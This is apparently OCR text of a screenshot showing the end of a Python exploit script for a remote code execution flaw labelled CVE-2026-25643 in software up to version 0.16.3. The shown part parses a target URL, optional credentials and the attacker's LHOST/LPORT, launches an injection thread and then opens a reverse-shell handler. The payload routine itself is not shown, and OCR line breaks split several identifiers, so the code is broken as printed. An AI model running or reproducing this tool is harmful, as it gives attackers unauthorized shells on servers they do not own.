
gate <= 0.16.3 RCE (Auto-Shell) - CVE-2026-25643")

    parser.add_argument('-u', '--url', required=True, 
help="Target URL")

    parser.add_argument('-U', '--username', required=
False, help="Username (optional)")

    parser.add_argument('-P', '--password', required=
False, help="Password (optional)")

    parser.add_argument('-lh', '--lhost', required=Tr
ue, help="Your IP (LHOST)")

    parser.add_argument('-lp', '--lport', required=Tr
ue, help="Your Port (LPORT)")

    args = parser.parse_args()

    exploit_thread = threading.Thread(

        target=inject_and_exploit,

        args=(args.url.rstrip('/'), args.username, ar
gs.password, args.lhost, args.lport)

    )

    exploit_thread.daemon = True

    exploit_thread.start()

    shell_handler(args.lport)

if __name__ == "__main__":

    main()